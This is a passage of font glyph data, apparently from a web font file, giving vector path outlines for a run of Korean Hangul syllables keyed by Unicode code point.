-42v-26,0,-43,17,-43,42v0,24,17,42,43,42"},"\uc705":{"d":"135,-285v50,0,90,22,90,68v0,46,-40,69,-90,69v-50,0,-88,-23,-89,-69v0,-44,40,-68,89,-68xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,8,24,26r-6,90r-53,0r0,-68v0,-7,-4,-12,-10,-12r-188,0r0,-36r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm135,-185v20,0,35,-14,35,-32v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,14,32,34,32"},"\uc708":{"d":"136,-285v52,0,90,24,90,71v0,47,-39,72,-90,72v-51,0,-88,-24,-89,-71v0,-47,38,-72,89,-72xm264,-110v-21,17,-51,20,-99,21r0,48r-58,0r0,-47r-84,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r182,0r0,37xm136,-180v21,0,35,-13,35,-34v0,-21,-14,-34,-35,-34v-21,0,-34,14,-34,34v0,20,13,34,34,34"},"\uc70c":{"d":"135,-286v50,0,89,19,89,65v0,46,-39,64,-89,64v-50,0,-89,-18,-89,-64v0,-45,37,-65,89,-65xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v38,1,11,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-50,-32,-87r192,0v0,-7,2,-18,-6,-17r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,17,15,28,34,28"},"\uc714":{"d":"135,-285v51,0,90,22,90,68v0,46,-39,68,-90,68v-51,0,-89,-22,-89,-68v0,-46,38,-68,89,-68xm264,-118v-21,16,-50,20,-98,21r0,37r138,0v14,0,20,7,19,21r-4,101r-216,0v-53,2,-24,-78,-31,-122r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,203r-58,0r0,-42xm135,-186v19,0,35,-13,35,-31v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,15,31,34,31xm264,26v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},"\uc715":{"d":"135,-286v51,0,90,22,90,67v0,45,-40,67,-90,67v-50,0,-89,-21,-89,-67v0,-46,39,-67,89,-67xm264,-122v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-33r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-89,12,-132r58,0r0,198r-58,0r0,-41xm135,-189v19,0,35,-12,35,-30v0,-18,-16,-30,-35,-30v-19,0,-34,13,-34,30v0,17,15,30,34,30xm264,26r0,-23r-133,0v0,12,-2,23,11,23r122,0"},"\uc717":{"d":"135,-285v50,0,88,23,89,69v0,47,-39,71,-89,71v-50,0,-89,-26,-89,-71v0,-45,37,-69,89,-69xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86xm135,-183v20,0,35,-14,35,-33v0,-18,-15,-32,-35,-32v-20,0,-33,14,-34,32v0,18,14,33,34,33"},"\uc719":{"d":"135,-285v50,0,89,20,89,64v0,44,-40,65,-89,65v-49,0,-89,-21,-89,-65v0,-44,39,-64,89,-64xm264,-126v-23,17,-52,22,-105,21r0,38r-57,0r0,-38r-79,0r0,-35v75,-4,166,5,229,-10v25,-23,7,-87,12,-129r58,0r0,203r-58,0r0,-50xm217,-73v58,0,101,21,101,70v0,51,-43,71,-101,71v-57,1,-100,-20,-100,-71v0,-51,44,-70,100,-70xm135,-193v21,0,35,-10,35,-28v0,-18,-14,-28,-35,-28v-21,0,-34,9,-34,28v0,19,14,28,34,28xm217,31v26,0,46,-11,46,-34v0,-23,-20,-35,-46,-34v-25,0,-45,11,-45,34v1,23,19,34,45,34"},"\uc720":{"d":"180,-288v65,0,113,30,113,89v0,59,-48,88,-113,88v-66,0,-113,-29,-113,-88v0,-59,48,-89,113,-89xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37xm180,-152v32,0,56,-19,56,-47v0,-28,-25,-47,-56,-47v-31,0,-56,19,-56,47v0,28,24,47,56,47"},"\uc721":{"d":"180,-294v55,0,99,25,99,75v0,50,-43,75,-99,75v-56,0,-99,-25,-99,-75v0,-50,43,-75,99,-75xm345,-91r-81,0r0,32v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-8,-3,-11,-11,-11r-176,0r0,-36r39,0r0,-32r-81,0r0,-36r330,0r0,36xm180,-181v24,0,43,-14,43,-38v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,24,19,38,43,38xm207,-59r0,-32r-54,0r0,32r54,0"},"\uc724":{"d":"182,-294v57,0,100,27,100,78v0,51,-44,78,-100,78v-58,0,-101,-27,-101,-78v0,-51,45,-78,101,-78xm345,-82r-81,0r0,67r-55,0r0,-67r-26,0r0,67r-56,0r0,-67r-112,0r0,-37r330,0r0,37xm83,56v-46,2,-21,-66,-27,-104r57,0r0,58v0,6,3,9,9,9r186,0r0,37r-225,0xm182,-176v25,0,44,-15,44,-40v0,-25,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},"\uc728":{"d":"180,-295v55,0,99,20,99,70v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,45,-70,99,-70xm345,-107r-81,0r0,30v20,-1,39,-2,38,19r-4,66r-181,0v1,8,-3,20,6,20r185,0r0,35r-217,0v-45,3,-29,-49,-32,-87r185,0v-1,-8,3,-19,-7,-19r-178,0r0,-34r37,0r0,-30r-81,0r0,-34r330,0r0,34xm180,-191v24,0,43,-11,43,-34v0,-22,-20,-33,-43,-33v-23,0,-43,11,-43,33v0,23,19,34,43,34xm207,-77r0,-30r-54,0r0,30r54,0"},"\uc730":{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-98,-24,-99,-75v0,-53,43,-75,99,-75xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-32r-81,0r0,-36r330,0r0,36r-81,0r0,32v20,0,40,-3,39,20r-4,102r-210,0xm180,-182v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37xm207,-60r0,-32r-54,0r0,32r54,0xm244,26r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},"\uc733":{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-99,-24,-99,-75v0,-52,43,-75,99,-75xm345,-91r-67,0r0,59r-57,0r0,-59r-83,0r0,59r-56,0r0,-59r-67,0r0,-36r330,0r0,36xm208,-64v3,59,50,74,109,88r-13,36v-43,-5,-104,-32,-122,-60v-19,30,-77,55,-125,61r-13,-36v64,-16,104,-25,107,-89r57,0xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-38,-43,-38v-24,0,-43,15,-43,38v0,23,19,37,43,37"},"\uc735":{"d":"180,-294v55,0,99,22,99,72v0,50,-44,71,-99,71v-55,0,-98,-21,-99,-71v0,-51,44,-72,99,-72xm180,71v-79,9,-133,-61,-86,-118r0,-52r-79,0r0,-35r330,0r0,35r-79,0r0,52v47,56,-7,128,-86,118xm180,-188v23,0,43,-12,43,-34v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,22,20,34,43,34xm209,-71r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-36v0,-25,-22,-35,-49,-35v-27,0,-49,10,-49,35v0,25,23,36,49,36"},"\uc737":{"d":"180,-294v55,0,99,19,99,69v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,44,-69,99,-69xm345,-106r-67,0r0,41r-57,0r0,-41r-83,0r0,41r-56,0r0,-41r-67,0r0,-35r330,0r0,35xm305,61v-47,-4,-104,-23,-123,-51v-18,30,-78,48,-127,52r-10,-34v55,-8,87,-23,99,-44r-91,0r0,-35r99,0r0,-31r57,0r0,31r99,0r0,35r-90,0v13,20,45,35,97,44xm180,-191v23,0,44,-12,43,-34v0,-22,-21,-33,-43,-33v-22,0,-43,11,-43,33v-1,22,20,34,43,34"},"\uc73c":{"d":"180,-282v64,0,114,36,114,99v0,63,-49,98,-114,98v-65,0,-115,-37,-115,-98v0,-62,50,-99,115,-99xm345,-8r-330,0r0,-38r330,0r0,38xm180,-127v33,0,58,-24,58,-56v0,-32,-25,-56,-58,-56v-34,0,-58,24,-58,56v0,32,25,56,58,56"},"\uc73d":{"d":"180,-293v56,0,99,26,99,78v0,52,-43,78,-99,78v-56,0,-99,-25,-99,-78v0,-52,43,-78,99,-78xm345,-85r-330,0r0,-36r330,0r0,36xm301,-37r-6,95r-53,0r0,-75v0,-7,-3,-10,-10,-10r-173,0r0,-36r218,0v17,0,25,9,24,26xm180,-174v24,0,43,-17,43,-41v0,-24,-18,-40,-43,-40v-25,0,-43,16,-43,40v0,25,19,41,43,41"},"\uc740":{"d":"182,-292v56,0,100,28,100,79v0,53,-44,80,-100,80v-56,0,-100,-27,-100,-80v0,-51,44,-79,100,-79xm345,-76r-330,0r0,-37r330,0r0,37xm87,55v-48,3,-20,-70,-27,-108r58,0r0,61v0,6,3,9,10,9r178,0r0,38r-219,0xm182,-171v25,0,43,-18,43,-42v0,-24,-18,-42,-43,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc744":{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm305,62r-210,0v-46,4,-32,-49,-34,-88r181,0v0,-8,2,-20,-7,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-3,20,6,20r179,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36"},"\uc74a":{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm310,62r-128,0r0,-35r18,0v-3,-21,-2,-48,-2,-72r-15,0r0,-34r127,0r0,34r-16,0r-2,72r18,0r0,35xm171,62v-42,-7,-116,21,-116,-30r0,-57r67,0v-1,-8,3,-20,-6,-20r-61,0r0,-35r93,0v37,2,12,57,16,87r-63,0v1,8,-4,20,7,20r63,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36xm255,-45r-18,0r1,72r17,0r0,-72"},"\uc74c":{"d":"180,-293v56,0,99,26,99,78v0,51,-43,77,-99,77v-57,0,-99,-25,-99,-77v0,-52,43,-78,99,-78xm345,-86r-330,0r0,-36r330,0r0,36xm91,61v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-175v24,0,43,-16,43,-40v0,-25,-18,-40,-43,-40v-25,0,-43,15,-43,40v0,24,19,40,43,40xm242,25r0,-47v0,-5,-3,-7,-8,-7r-115,0v3,19,-9,54,11,54r112,0"},"\uc74d":{"d":"180,-293v55,0,99,23,99,76v0,52,-43,77,-99,77v-56,0,-99,-25,-99,-77v0,-53,44,-76,99,-76xm345,-88r-330,0r0,-36r330,0r0,36xm92,61v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39xm242,25r0,-30r-123,0v1,13,-4,31,11,30r112,0"},"\uc74f":{"d":"180,-293v56,0,99,27,99,78v0,51,-44,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm345,-84r-330,0r0,-37r330,0r0,37xm45,25v62,-14,103,-30,105,-94r59,0v-1,48,35,75,107,93r-15,35v-43,-6,-102,-33,-119,-62v-17,32,-76,58,-123,63xm180,-175v25,0,43,-17,43,-40v0,-23,-18,-40,-43,-40v-25,0,-43,17,-43,40v0,23,18,40,43,40"},"\uc751":{"d":"180,-293v55,0,99,25,99,75v0,51,-43,75,-99,75v-56,0,-99,-24,-99,-75v0,-50,44,-75,99,-75xm345,-91r-330,0r0,-36r330,0r0,36xm180,-77v57,0,102,22,102,74v0,51,-45,74,-102,74v-57,0,-102,-22,-102,-74v0,-51,45,-74,102,-74xm180,-180v24,0,43,-15,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,38,43,38xm180,34v26,0,46,-13,46,-37v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,24,20,37,46,37"},"\uc753":{"d":"180,-293v55,0,99,23,99,73v0,51,-44,73,-99,73v-55,0,-99,-22,-99,-73v0,-50,44,-73,99,-73xm345,-97r-330,0r0,-35r330,0r0,35xm302,60v-46,-4,-101,-25,-120,-53v-18,30,-76,52,-125,55r-12,-35v54,-8,87,-23,99,-46r-91,0r0,-36r98,0r0,-30r57,0r0,30r99,0r0,36r-90,0v13,22,47,37,98,46xm180,-184v24,0,43,-13,43,-36v0,-22,-19,-36,-43,-36v-24,0,-43,14,-43,36v0,23,19,36,43,36"},"\uc755":{"d":"180,-293v56,0,99,22,99,75v0,52,-44,75,-99,75v-55,0,-99,-23,-99,-75v0,-53,43,-75,99,-75xm345,-93r-330,0r0,-35r330,0r0,35xm91,62v-21,0,-30,-9,-30,-30r0,-105r241,0r0,34r-183,0r0,16r179,0r0,33r-179,0v-1,10,1,18,11,18r176,0r0,34r-215,0xm180,-181v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37"},"\uc756":{"d":"180,-293v55,0,99,25,99,76v0,52,-44,76,-99,76v-55,0,-99,-24,-99,-76v0,-51,44,-76,99,-76xm345,-89r-330,0r0,-36r330,0r0,36xm306,61r-251,0r0,-36r40,0v-3,-15,-2,-39,-2,-58r-36,0r0,-35r247,0r0,35r-35,0v0,19,0,43,-3,58r40,0r0,36xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm211,25r0,-58r-61,0r0,58r61,0"},"\uc758":{"d":"130,-278v59,0,100,36,100,94v0,59,-40,95,-100,95v-60,0,-100,-36,-100,-95v0,-58,41,-94,100,-94xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91xm130,-131v28,0,44,-23,44,-53v0,-30,-16,-52,-44,-52v-27,0,-43,22,-43,52v0,30,15,53,43,53"},"\uc75c":{"d":"137,-285v51,0,89,24,89,73v0,49,-37,74,-89,74v-52,0,-90,-25,-90,-73v0,-49,38,-74,90,-74xm264,-96v-37,34,-153,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-13,12,-23r0,-134r58,0r0,249r-58,0r0,-66xm337,58r-226,0v-46,1,-21,-67,-27,-106r58,0r0,60v0,6,3,9,10,9r185,0r0,37xm137,-176v22,0,34,-15,34,-36v0,-21,-13,-35,-34,-35v-21,0,-35,14,-35,35v0,21,13,36,35,36"},"\uc760":{"d":"264,-124v-37,34,-153,17,-239,21r0,-36v74,-4,165,6,227,-9v25,-23,6,-88,12,-131r58,0r0,182r-58,0r0,-27xm137,-286v49,0,89,22,89,67v0,45,-39,66,-89,66v-50,0,-88,-21,-89,-66v0,-45,39,-67,89,-67xm118,62v-47,5,-29,-52,-32,-90r179,0v-1,-7,3,-19,-6,-18r-173,0r0,-36r218,0v38,2,11,58,15,88r-175,0v1,9,-4,21,7,20r180,0r0,36r-213,0xm137,-189v20,0,34,-12,34,-30v0,-18,-13,-30,-34,-30v-21,0,-34,12,-34,30v0,18,14,30,34,30"},"\uc768":{"d":"264,-113v-38,32,-154,19,-239,22r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-118r58,0r0,199r-58,0r0,-33xm137,-285v52,0,89,22,89,70v0,47,-38,71,-89,71v-52,0,-90,-24,-90,-71v0,-47,37,-70,90,-70xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm137,-182v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-21,0,-35,13,-35,33v0,20,15,33,35,33xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},"\uc76b":{"d":"137,-285v51,0,89,25,89,72v0,46,-40,72,-89,72v-49,0,-89,-25,-89,-72v0,-47,38,-72,89,-72xm264,-109v-37,34,-153,17,-239,21r0,-37v74,-4,165,6,227,-9v8,-5,12,-12,12,-23r0,-122r58,0r0,217r-58,0r0,-47xm228,-69v2,56,50,79,103,93r-17,36v-42,-6,-97,-36,-114,-66v-15,34,-69,61,-116,67r-17,-36v69,-15,103,-43,102,-94r59,0xm137,-179v20,0,34,-14,34,-34v0,-21,-14,-35,-34,-35v-20,0,-34,14,-34,35v0,20,14,34,34,34"},"\uc774":{"d":"320,58r-58,0r0,-337r58,0r0,337xm121,-278v63,0,105,40,105,103v0,63,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm121,-117v31,0,49,-25,49,-58v0,-33,-17,-58,-49,-58v-32,0,-49,24,-49,58v0,34,18,58,49,58"},"\uc775":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm126,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-100,-32,-100,-88v0,-56,43,-88,100,-88xm322,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,8,24,25xm126,-148v26,0,43,-20,43,-45v0,-25,-17,-46,-43,-46v-26,0,-44,21,-44,46v0,25,17,45,44,45"},"\uc778":{"d":"320,-49r-58,0r0,-230r58,0r0,230xm125,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm332,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r178,0r0,38xm125,-136v27,0,43,-23,43,-51v0,-28,-17,-51,-43,-51v-26,0,-43,24,-43,51v0,27,16,51,43,51"},"\uc77c":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v55,0,98,30,98,83v0,53,-42,84,-98,84v-56,0,-98,-31,-98,-84v0,-52,43,-83,98,-83xm121,62v-50,6,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-173,0v1,10,-5,25,7,25r177,0r0,37r-208,0xm125,-156v24,0,43,-18,43,-42v0,-24,-19,-42,-43,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},"\uc77d":{"d":"320,-105r-58,0r0,-174r58,0r0,174xm125,-281v57,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-98,-31,-99,-84v0,-54,42,-84,99,-84xm322,-64r-6,126r-45,0r0,-106v0,-6,-3,-10,-9,-10r-58,0r0,-36r94,0v16,0,25,9,24,26xm106,62v-48,5,-28,-56,-32,-95r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v39,3,11,62,15,93r-67,0v1,9,-4,24,7,23r75,0r0,37r-98,0xm125,-155v26,0,43,-16,43,-42v0,-26,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,17,42,43,42"},"\uc77e":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm125,-281v56,0,99,29,99,83v0,54,-42,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,2,11,62,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm125,-156v26,0,43,-16,43,-42v0,-26,-18,-42,-43,-42v-25,0,-43,17,-43,42v0,25,17,42,43,42xm275,26r0,-74v0,-12,-19,-5,-29,-7r0,73v0,12,18,7,29,8"},"\uc783":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v56,0,99,29,99,83v0,54,-43,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm264,66v-49,0,-78,-47,-57,-92r-17,0r0,-36r47,0r0,-33r55,0r0,33r47,0r0,36r-17,0v22,45,-8,92,-58,92xm185,63v-44,-6,-119,21,-119,-31r0,-62r70,0v-1,-8,4,-22,-6,-22r-64,0r0,-35r96,0v39,2,11,60,16,91r-66,0v1,9,-3,24,7,23r66,0r0,36xm125,-156v26,0,43,-16,43,-42v0,-25,-18,-42,-43,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm264,31v15,0,23,-12,23,-27v0,-15,-9,-27,-23,-27v-14,0,-22,12,-22,27v0,15,7,27,22,27"},"\uc784":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm125,-281v56,0,99,32,99,87v0,55,-42,87,-99,87v-57,0,-99,-32,-99,-87v0,-55,43,-87,99,-87xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm125,-149v26,0,43,-18,43,-45v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,45,43,45xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\uc785":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v57,0,98,32,98,86v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-55,42,-86,99,-86xm118,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r116,0r0,-34r59,0r0,145r-203,0xm126,-151v25,0,42,-18,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,18,-43,44v0,26,17,44,43,44xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},"\uc787":{"d":"320,-80r-58,0r0,-199r58,0r0,199xm126,-281v57,0,98,33,98,88v0,55,-41,89,-98,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm126,-146v26,0,42,-20,42,-47v0,-26,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,26,17,47,43,47"},"\uc788":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm126,-281v56,0,98,34,98,87v0,54,-42,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm323,64v-26,-11,-52,-39,-61,-65v-7,25,-40,56,-64,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,62,-60,60,-114r56,0v-1,42,10,72,35,95v26,-24,37,-53,36,-95r55,0v-2,55,19,87,61,114xm126,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44"},"\uc789":{"d":"320,-101r-58,0r0,-178r58,0r0,178xm126,-281v56,0,98,34,98,87v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm217,-98v57,0,101,29,101,83v0,53,-44,83,-101,83v-57,0,-101,-29,-101,-83v0,-53,44,-83,101,-83xm126,-150v25,0,42,-19,42,-44v0,-25,-17,-45,-42,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44xm217,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,20,42,45,42"},"\uc78a":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v56,-1,98,32,98,86v0,54,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-55,44,-86,99,-86xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v59,-11,93,-33,102,-69r-88,0r0,-38r241,0r0,38r-87,0xm126,-151v24,0,42,-19,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,17,-43,44v0,26,18,44,43,44"},"\uc78e":{"d":"320,-99r-58,0r0,-180r58,0r0,180xm126,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-38r246,0r0,38r-35,0r-2,69r38,0r0,38xm126,-152v25,0,42,-18,42,-44v0,-26,-17,-43,-42,-43v-25,0,-43,17,-43,43v0,26,17,44,43,44xm235,24r0,-69r-62,0r0,69r62,0"},"\uc790":{"d":"358,-138r-56,0r0,196r-58,0r0,-337r58,0r0,103r56,0r0,38xm146,-236v-3,91,25,142,82,178r-26,33v-28,-12,-75,-60,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,82,-84,81,-182r-67,0r0,-38r194,0r0,38r-67,0"},"\uc791":{"d":"357,-170r-55,0r0,81r-58,0r0,-190r58,0r0,71r55,0r0,38xm207,-96v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-34v56,-23,81,-54,78,-112r-64,0r0,-37r189,0r0,37r-65,0v-3,56,22,83,78,107xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25"},"\uc794":{"d":"357,-161r-55,0r0,114r-58,0r0,-232r58,0r0,80r55,0r0,38xm150,-236v-3,65,31,98,78,119r-22,33v-32,-10,-72,-40,-84,-69v-11,31,-54,63,-87,75r-23,-34v56,-27,81,-62,78,-124r-64,0r0,-38r189,0r0,38r-65,0xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0"},"\uc796":{"d":"357,-173r-55,0r0,65r-58,0r0,-171r58,0r0,68r55,0r0,38xm207,-102v-32,-9,-72,-37,-85,-64v-14,31,-55,59,-89,70r-21,-35v54,-22,80,-54,78,-106r-64,0r0,-37r189,0r0,37r-65,0v-2,51,24,78,78,101xm239,67v-52,0,-85,-48,-62,-96r-19,0r0,-37r54,0r0,-30r55,0r0,30r54,0r0,37r-19,0v22,48,-10,96,-63,96xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v3,18,40,5,58,9r0,39r-85,0xm239,31v16,0,26,-12,26,-29v0,-16,-10,-29,-26,-29v-14,0,-24,13,-24,29v0,17,10,29,24,29"},"\uc797":{"d":"357,-170r-55,0r0,80r-58,0r0,-189r58,0r0,71r55,0r0,38xm207,-96v-33,-11,-71,-38,-85,-66v-12,31,-53,61,-89,71r-21,-35v55,-23,81,-54,78,-111r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r228,0r0,38r-170,0v4,20,-10,60,10,60r164,0r0,38r-202,0"},"\uc798":{"d":"357,-179r-55,0r0,70r-58,0r0,-170r58,0r0,62r55,0r0,38xm206,-110v-33,-9,-70,-36,-84,-64v-11,30,-53,59,-87,69r-22,-34v51,-20,77,-52,78,-98r-65,0r0,-38r189,0r0,38r-65,0v0,43,27,75,78,93xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-9,3,-23,-6,-23r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},"\uc7a0":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm207,-97v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-35v55,-23,80,-53,78,-110r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,81,78,105xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},"\uc7a1":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc7a3":{"d":"357,-171r-55,0r0,92r-58,0r0,-200r58,0r0,71r55,0r0,37xm206,-95v-33,-11,-70,-37,-84,-66v-10,31,-52,63,-87,72r-22,-34v55,-24,81,-56,78,-114r-65,0r0,-37r189,0r0,37r-65,0v-3,56,23,84,78,108xm218,-81v0,63,48,90,105,104r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v71,-18,105,-48,103,-105r59,0"},"\uc7a4":{"d":"357,-174r-55,0r0,79r-58,0r0,-184r58,0r0,67r55,0r0,38xm207,-98v-34,-10,-71,-37,-85,-65v-13,31,-54,59,-89,70r-21,-34v55,-23,81,-54,79,-110r-65,0r0,-37r189,0r0,37r-65,0v-2,53,23,82,78,1